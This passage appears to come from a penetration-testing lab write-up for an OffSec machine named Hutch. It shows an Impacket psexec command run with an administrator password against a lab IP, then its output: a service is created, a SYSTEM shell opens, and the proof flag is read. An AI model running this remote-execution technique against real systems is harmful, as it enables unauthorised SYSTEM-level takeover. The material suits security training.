 └─$ /opt/impacket/examples/psexec.py hutch.offsec/administrator:'R/M07+&f&5SF80'@192.168.196.122
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.196.122.....
[*] Found writable share ADMIN$
[*] Uploading file nKFytfBx.exe
[*] Opening SVCManager on 192.168.196.122.....
[*] Creating service gJOd on 192.168.196.122.....
[*] Starting service gJOd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::f428:8a13:99bd:ff51%3
   IPv4 Address. . . . . . . . . . . : 192.168.196.122
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.196.254
C:\Windows\system32> type \Users\Administrator\Desktop\proof.txt
c57d93ff232a24f2be62832e2ea763b6
[lab] 0:vi  1:rlwrap-Z 2:[tmux]* 3:zshZ